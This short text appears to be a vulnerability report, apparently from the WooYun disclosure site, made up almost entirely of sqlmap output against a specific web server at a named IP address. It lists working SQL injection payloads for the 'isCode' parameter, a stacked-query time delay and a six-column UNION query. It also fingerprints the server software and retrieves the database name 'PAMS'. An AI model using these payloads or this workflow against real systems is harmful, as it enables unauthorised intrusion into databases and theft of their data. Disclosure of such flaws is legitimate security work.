 Parameter: isCode (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: isCode=';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: isCode=' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(1
18)+CHAR(106)+CHAR(113)+CHAR(87)+CHAR(77)+CHAR(76)+CHAR(86)+CHAR(87)+CHAR(97)+CH
AR(122)+CHAR(98)+CHAR(87)+CHAR(115)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR
(113),NULL,NULL--
---
[01:30:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[01:30:39] [INFO] fetching current database
current database: 'PAMS'
[01:30:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\125.70.14.121'
www.wooyun.org